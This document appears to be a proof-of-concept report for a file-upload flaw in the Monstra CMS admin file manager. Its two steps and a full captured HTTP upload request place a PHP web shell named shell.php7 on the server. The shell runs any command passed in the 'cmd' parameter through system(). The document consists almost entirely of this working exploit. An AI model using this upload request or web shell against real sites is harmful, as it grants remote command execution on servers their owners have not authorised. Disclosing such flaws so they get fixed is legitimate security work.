 1. Goto: http://192.168.2.5/monstra/admin/index.php?id=filesmanager&path=uploads/
2. Upload a one liner shell with php7 extenstion ie: shell.php7
#burp request
------------------------------------EOF-----------------------------------------------------
POST /monstra/admin/index.php?id=filesmanager HTTP/1.1
Host: 192.168.2.5
Content-Length: 548
Cache-Control: max-age=0
Origin: http://192.168.2.5
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytRfyCkYq8NvztDBf
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.5/monstra/admin/index.php?id=filesmanager
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en;q=0.9,en-US;q=0.8,fr;q=0.7
Cookie: PHPSESSID=eej6e0lqi191k2frqc2hl3v6d0; _ga=GA1.1.405623579.1579949328; _gid=GA1.1.2042923722.1579949328
Connection: close
------WebKitFormBoundarytRfyCkYq8NvztDBf
Content-Disposition: form-data; name="csrf"
2e6ae2353998caa319aae262b113c6b3f17a9636
------WebKitFormBoundarytRfyCkYq8NvztDBf
Content-Disposition: form-data; name="file"; filename="shell.php7"
Content-Type: application/octet-stream
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>